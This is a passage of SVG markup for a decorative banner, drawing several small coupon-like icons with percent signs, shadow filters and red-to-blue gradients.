<path d="M1212.16 7.60528C1210.95 6.45519 1209.04 6.5004 1207.89 7.70625L1203.38 12.4369C1202.23 13.6414 1202.28 15.5481 1203.48 16.6986C1202.27 15.5528 1200.37 15.5994 1199.22 16.8038L1178.74 38.2738C1177.59 39.4797 1177.64 41.3896 1178.84 42.5397L1193.03 56.0754C1194.24 57.2255 1196.15 57.1803 1197.3 55.9745L1217.78 34.5044C1218.93 33.3 1218.88 31.3933 1217.68 30.2427C1218.89 31.3885 1220.79 31.342 1221.94 30.1376L1226.45 25.4069C1227.6 24.201 1227.56 22.2912 1226.35 21.1411L1212.16 7.60528Z" fill="url(#paint6_linear_1002_352)"></path>
<path d="M1194.85 33.8613C1193.48 32.5556 1193.58 30.605 1194.8 29.32L1194.82 29.296C1196.05 28.0111 1197.96 27.7899 1199.36 29.1299C1200.77 30.4699 1200.64 32.3863 1199.41 33.6712L1199.39 33.6952C1198.16 34.9801 1196.22 35.167 1194.85 33.8613ZM1197.72 32.1032L1197.74 32.0792C1198.22 31.5748 1198.24 30.9757 1197.91 30.655C1197.56 30.3229 1196.99 30.3717 1196.49 30.888L1196.47 30.912C1195.99 31.4164 1195.99 32.0384 1196.3 32.3362C1196.62 32.634 1197.23 32.6196 1197.72 32.1032ZM1197.96 35.4544L1204.77 34.542L1206.59 36.2714L1198.39 37.287L1191.75 38.172L1189.93 36.4426L1197.96 35.4544ZM1197.16 43.5841C1195.79 42.2784 1195.88 40.3277 1197.11 39.0428L1197.13 39.0188C1198.36 37.7339 1200.27 37.5126 1201.67 38.8527C1203.08 40.1927 1202.94 42.109 1201.72 43.394L1201.7 43.418C1200.47 44.7029 1198.53 44.8898 1197.16 43.5841ZM1198.61 42.059C1198.92 42.3568 1199.53 42.3424 1200.03 41.826L1200.05 41.802C1200.53 41.2976 1200.55 40.6985 1200.22 40.3778C1199.87 40.0456 1199.29 40.0944 1198.8 40.6108L1198.78 40.6348C1198.3 41.1392 1198.3 41.7612 1198.61 42.059Z" fill="white"></path>
</g>
<g filter="url(#filter6_d_1002_352)">
<path d="M1348.45 13.0729C1347.66 12.7477 1346.76 13.1201 1346.44 13.9046L1345.16 16.9821C1344.84 17.7656 1345.21 18.6639 1345.99 18.99C1345.21 18.667 1344.31 19.0394 1343.99 19.8229L1338.2 33.7901C1337.87 34.5746 1338.24 35.4741 1339.03 35.7992L1348.26 39.626C1349.05 39.9511 1349.95 39.5788 1350.27 38.7943L1356.06 24.8271C1356.38 24.0436 1356.01 23.1453 1355.23 22.8191C1356.01 23.1422 1356.91 22.7698 1357.24 21.9863L1358.51 18.9088C1358.84 18.1243 1358.47 17.2248 1357.68 16.8996L1348.45 13.0729Z" fill="url(#paint7_linear_1002_352)"></path>
<path d="M1345.05 28.733C1344.15 28.3639 1343.84 27.4193 1344.19 26.5834L1344.19 26.5678C1344.54 25.7319 1345.41 25.2762 1346.32 25.6551C1347.24 26.0339 1347.53 26.9688 1347.18 27.8047L1347.17 27.8203C1346.83 28.6562 1345.94 29.1022 1345.05 28.733ZM1346.09 27.3702L1346.09 27.3546C1346.23 27.0265 1346.13 26.7379 1345.91 26.6472C1345.68 26.5533 1345.42 26.6819 1345.28 27.0179L1345.27 27.0335C1345.14 27.3616 1345.25 27.6567 1345.46 27.7409C1345.66 27.8251 1345.95 27.7062 1346.09 27.3702ZM1346.82 28.9184L1349.89 27.2337L1351.07 27.7227L1347.36 29.7104L1344.36 31.352L1343.18 30.863L1346.82 28.9184ZM1347.93 32.9306C1347.04 32.5615 1346.72 31.6169 1347.07 30.781L1347.08 30.7654C1347.42 29.9295 1348.29 29.4738 1349.2 29.8526C1350.12 30.2315 1350.41 31.1664 1350.06 32.0023L1350.06 32.0179C1349.71 32.8538 1348.82 33.2998 1347.93 32.9306ZM1348.34 31.9385C1348.54 32.0227 1348.83 31.9038 1348.97 31.5678L1348.98 31.5522C1349.11 31.2241 1349.01 30.9355 1348.79 30.8448C1348.57 30.7509 1348.3 30.8795 1348.16 31.2155L1348.16 31.2311C1348.02 31.5592 1348.14 31.8543 1348.34 31.9385Z" fill="white"></path>
</g>
<g filter="url(#filter7_d_1002_352)">
<path d="M1325.26 4.96766C1324.73 4.11595 1323.61 3.85292 1322.76 4.38016L1319.42 6.44856C1318.57 6.97517 1318.31 8.09098 1318.83 8.9423C1318.3 8.09305 1317.19 7.83129 1316.34 8.35788L1301.17 17.7453C1300.32 18.2725 1300.06 19.3904 1300.59 20.2421L1306.79 30.2661C1307.32 31.1178 1308.44 31.3808 1309.29 30.8536L1324.45 21.4662C1325.3 20.9396 1325.57 19.8238 1325.04 18.9725C1325.57 19.8217 1326.69 20.0835 1327.54 19.5569L1330.88 17.4885C1331.73 16.9612 1331.99 15.8434 1331.47 14.9917L1325.26 4.96766Z" fill="url(#paint8_linear_1002_352)"></path>
<path d="M1311.21 17.6192C1310.61 16.6523 1310.96 15.5319 1311.87 14.9701L1311.89 14.9596C1312.8 14.3978 1313.94 14.5581 1314.55 15.5505C1315.17 16.5429 1314.8 17.6378 1313.9 18.1996L1313.88 18.2101C1312.97 18.7719 1311.81 18.5861 1311.21 17.6192ZM1313.15 17.0312L1313.17 17.0207C1313.52 16.8001 1313.62 16.4548 1313.48 16.2173C1313.33 15.9713 1312.98 15.9128 1312.62 16.1385L1312.6 16.149C1312.25 16.3696 1312.15 16.7319 1312.29 16.9524C1312.43 17.1729 1312.78 17.2569 1313.15 17.0312ZM1312.78 19.0175L1316.88 19.5184L1317.67 20.7991L1312.76 20.1488L1308.76 19.6568L1307.96 18.3761L1312.78 19.0175ZM1311.08 23.6247C1310.48 22.6578 1310.83 21.5374 1311.74 20.9756L1311.76 20.9651C1312.67 20.4033 1313.81 20.5636 1314.42 21.556C1315.04 22.5484 1314.67 23.6433 1313.76 24.2052L1313.75 24.2157C1312.84 24.7775 1311.68 24.5917 1311.08 23.6247ZM1312.16 22.9579C1312.3 23.1784 1312.65 23.2625 1313.02 23.0367L1313.03 23.0262C1313.39 22.8057 1313.49 22.4603 1313.35 22.2228C1313.19 21.9769 1312.85 21.9183 1312.49 22.1441L1312.47 22.1546C1312.12 22.3751 1312.02 22.7374 1312.16 22.9579Z" fill="white"></path>
</g>
</g>
<defs>
<filter id="filter0_d_1002_352" x="-4.01953" y="-36.9841" width="106.18" height="107.718" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">








</filter>
<filter id="filter1_d_1002_352" x="142.023" y="13.9094" width="23.4531" height="29.626" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">








</filter>
<filter id="filter2_d_1002_352" x="102.605" y="-3.30249" width="37" height="42.0334" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">








</filter>
<filter id="filter3_d_1002_352" x="85.4805" y="20.9324" width="18.0391" height="21.0867" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">








</filter>
<filter id="filter4_d_1002_352" x="1213.17" y="-38.7588" width="96.1523" height="112.188" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">








</filter>
<filter id="filter5_d_1002_352" x="1173.91" y="3.77148" width="57.3789" height="58.1377" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">








</filter>
<filter id="filter6_d_1002_352" x="1334.08" y="9.95532" width="28.5508" height="34.7883" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">








</filter>
<filter id="filter7_d_1002_352" x="1296.31" y="1.1084" width="39.4258" height="35.0171" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">








</filter>
<linearGradient id="paint0_linear_1002_352" x1="641" y1="20" x2="890" y2="20" gradientUnits="userSpaceOnUse">
<stop stop-color="#C11B26"></stop>
<stop offset="0.5" stop-color="#FF0011"></stop>
<stop offset="1" stop-color="#C11B26"></stop>
</linearGradient>
<linearGradient id="paint1_linear_1002_352" x1="44.0017" y1="-26" x2="35.0017" y2="62.5" gradientUnits="userSpaceOnUse">
<stop offset="0.245052" stop-color="#E00000"></stop>
<stop offset="1" stop-color="#335FED"></stop>
</linearGradient>
<linearGradient id="paint2_linear_1002_352" x1="145.756" y1="20.8215" x2="154.89" y2="39.6856" gradientUnits="userSpaceOnUse">
<stop offset="0.245052" stop-color="#E00000"></stop>
<stop offset="1" stop-color="#335FED"></stop>
</linearGradient>
<linearGradient id="paint3_linear_1002_352" x1="104.674" y1="18.8629" x2="136.304" y2="27.8787" gradientUnits="userSpaceOnUse">
<stop offset="0.245052" stop-color="#E00000"></stop>
<stop offset="1" stop-color="#335FED"></stop>
</linearGradient>
<linearGradient id="paint4_linear_1002_352" x1="90.0975" y1="25.9071" x2="94.5246" y2="37.6961" gradientUnits="userSpaceOnUse">
<stop offset="0.245052" stop-color="#E00000"></stop>
<stop offset="1" stop-color="#335FED"></stop>
</linearGradient>
<linearGradient id="paint5_linear_1002_352" x1="1219.59" y1="9.67924" x2="1302.19" y2="42.6954" gradientUnits="userSpaceOnUse">
<stop offset="0.245052" stop-color="#E00000"></stop>
<stop offset="1" stop-color="#335FED"></stop>
</linearGradient>
<linearGradient id="paint6_linear_1002_352" x1="1192.72" y1="8.34655" x2="1192.23" y2="58.929" gradientUnits="userSpaceOnUse">
<stop offset="0.245052" stop-color="#E00000"></stop>
<stop offset="1" stop-color="#335FED"></stop>
</linearGradient>
<linearGradient id="paint7_linear_1002_352" x1="1339.34" y1="16.9974" x2="1348.4" y2="41.1298" gradientUnits="userSpaceOnUse">
<stop offset="0.245052" stop-color="#E00000"></stop>
<stop offset="1" stop-color="#335FED"></stop>
</linearGradient>
<linearGradient id="paint8_linear_1002_352" x1="1313.84" y1="2.45314" x2="1305.89" y2="31.8045" gradientUnits="userSpaceOnUse">
<stop offset="0.245052" stop-color="#E00000"></stop>
<stop offset="1" stop-color="#335FED"></stop>
</linearGradient>
<clipPath id="clip0_1002_352">
<rect width="1360" height="41" fill="white"></rect>
</clipPath>
</defs>
</svg>
